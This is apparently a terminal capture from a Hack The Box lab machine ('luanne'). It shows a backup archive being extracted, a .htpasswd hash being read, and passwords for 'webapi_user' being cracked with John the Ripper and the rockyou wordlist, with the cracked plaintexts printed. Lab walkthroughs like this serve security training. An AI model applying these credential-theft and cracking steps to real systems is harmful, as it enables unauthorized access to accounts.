 Ubuntu-20.04 (Time done.) [Running]
ice1187@ubuntu: ~/htb/luanne
luanne$ tar zxvf devel_backup.tar.gz
x devel-2020-09-16/
x devel-2020-09-16/www/
x devel-2020-09-16/webapi/
x devel-2020-09-16/webapi/weather.lua
x devel-2020-09-16/www/index.html
x devel-2020-09-16/www/.htpasswd
luanne$ cat devel
devel-2020-09-16/    devel_backup.tar.gz
luanne$ cat devel-2020-09-16/www/.htpasswd
webapi_user:$1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.
luanne$
luanne$
luanne$
luanne$
luanne$
luanne$
luanne$
luanne$
ice1187@ubuntu:~/htb/luanne$ ls
archives  gobuster  nmap  pass.txt  r.michaels.key  user.txt  www
ice1187@ubuntu:~/htb/luanne$ vim pass.txt
ice1187@ubuntu:~/htb/luanne$ john --wordlist=../tools/Hob0Rules/wordlists/rockyou.txt pass.txt
Loaded 2 password hashes with 2 different salts (md5crypt [MD5 32/64 X2])
No password hashes left to crack (see FAQ)
ice1187@ubuntu:~/htb/luanne$ john --show pass.txt
webapi_user:iamthebest
webapi_user:littlebear
2 password hashes cracked, 0 left
ice1187@ubuntu:~/htb/luanne$
[0] 0:sudo  1:ssh* 2:nc-    "ubuntu" 16:02 08- 四 -21
Right ⌘